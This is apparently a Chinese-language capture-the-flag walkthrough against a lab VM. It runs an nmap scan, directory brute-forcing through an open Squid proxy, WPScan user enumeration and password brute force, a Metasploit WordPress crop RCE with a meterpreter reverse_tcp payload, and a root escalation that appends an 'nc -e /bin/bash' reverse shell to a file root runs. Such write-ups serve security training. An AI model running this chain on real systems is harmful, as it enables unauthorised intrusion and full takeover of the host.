
nmap 扫描探测:
╰─ nmap -p1-65535 -sV -A -O -sT 10.10.202.135
Starting Nmap 7.70 ( https://nmap.org ) at 2019-07-31 10:15 CST
Nmap scan report for 10.10.202.135
Host is up (0.00091s latency).
Not shown: 65534 closed ports
PORT STATE SERVICE VERSION
8080/tcp open http-proxy Squid http proxy 3.5.27
| http-open-proxy: Potentially OPEN proxy.
|_Methods supported:CONNECTION
|_http-server-header: squid/3.5.27
|_http-title: ERROR: The requested URL could not be retrieved
MAC Address: 00:0C:29:75:E4:B1 (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
先尝试搜索squid漏洞库
╰─ searchsploit squid
此示例的squid的版本为:<p>Generated Wed, 31 Jul 2019 02:34:31 GMT by jerome (squid/3.5.27)</p>
既然是代理服务器,我们只能设置代理,进行目录爆破

╰─ dirb http://127.0.0.1 -p 10.10.202.135:8080
---- Scanning URL: http://127.0.0.1/ ----
+ http://127.0.0.1/index.html (CODE:200|SIZE:19)
+ http://127.0.0.1/server-status (CODE:200|SIZE:4021)
访问:http://127.0.0.1/server-status
多次刷新会发现:

1337端口开放 看到是wp的程序,进行目录枚举一下
╰─ dirb http://127.0.0.1:1337/ -p 10.10.202.135:8080
进行插件漏洞扫描,并枚举用户密码:
╰─ wpscan -u http://127.0.0.1:1337/wordpress/ --proxy 10.10.202.135:8080 -e u vp
[!] The WordPress 'http://127.0.0.1:1337/wordpress/readme.html' file exists exposing a version number
[+] Interesting header: LINK: <http://localhost:1337/wordpress/index.php/wp-json/>; rel="https://api.w.org/"
[+] Interesting header: SERVER: Apache/2.4.29 (Ubuntu)
[+] Interesting header: VIA: 1.1 jerome (squid/3.5.27)
[+] Interesting header: X-CACHE: MISS from jerome
[+] Interesting header: X-CACHE-LOOKUP: HIT from jerome:8080
[+] XML-RPC Interface available under: http://127.0.0.1:1337/wordpress/xmlrpc.php
[!] Upload directory has directory listing enabled: http://127.0.0.1:1337/wordpress/wp-content/uploads/
[!] Includes directory has directory listing enabled: http://127.0.0.1:1337/wordpress/wp-includes/
[+] WordPress version 5.0 (Released on 2018-12-06) identified from links opml, meta generator
[!] 9 vulnerabilities identified from the version number
.......
[+] Enumerating plugins from passive detection ...
[+] No plugins found
[+] Enumerating usernames ...
[+] Identified the following 2 user/s:
+----+--------+--------+
| Id | Login | Name |
+----+--------+--------+
| 1 | root | root |
| 4 | jerome | jerome |
+----+--------+--------+
[+] Finished: Wed Jul 31 14:39:16 2019
[+] Requests Done: 644
[+] Memory used: 38.043 MB
[+] Elapsed time: 00:00:04
尝试用户密码爆破下
╰─ wpscan -u http://127.0.0.1:1337/wordpress/ --proxy 10.10.202.135:8080 -e u --wordlist /opt/SecLists/Passwords/Common-Credentials/10-million-password-list-top-10000.txt

login: jerome and password: jerome
登录后台寻找上传点

尝试上传.php3 .php5 .php.xxx .php%00.jpg 未果
回到最新的漏洞探测选择一个RCE来试试:
[!] Title: WordPress 3.7-5.0 (except 4.9.9) - Authenticated Code Execution
Reference: https://wpvulndb.com/vulnerabilities/9222
Reference: https://blog.ripstech.com/2019/wordpress-image-remote-code-execution/
Reference: https://www.rapid7.com/db/modules/exploit/multi/http/wp_crop_rce
Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-8942
[i] Fixed in: 5.0.1
https://www.rapid7.com/db/modules/exploit/multi/http/wp_crop_rce
# apt update; apt install metasploit-framework
msf5 > use exploit/multi/http/wp_crop_rce
msf5 exploit(multi/http/wp_crop_rce) > show options
Module options (exploit/multi/http/wp_crop_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD jerome yes The WordPress password to authenticate with
Proxies http:10.10.202.135:8080 no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 127.0.0.1 yes The target address range or CIDR identifier
RPORT 1337 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /wordpress yes The base path to the wordpress application
USERNAME jerome yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.202.133 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 WordPress

进行提权操作:

重启root执行此文件,我们看下文件脚本的内容
每次开启重启,都会执行Jerome目录下的ls文件,当前用户的家目录,尝试把shell写进ls文件中
jerome@jerome:/var/www/html/wordpress$ cd /home/jerome
cd /home/jerome
jerome@jerome:/home/jerome$ echo "nc -e /bin/bash 10.10.202.133 1234" >> ls
echo "nc -e /bin/bash 10.10.202.133 1234" >> ls
jerome@jerome:/home/jerome$ chmod 777 ls
本地监听1234,等待下次重启,获取root权限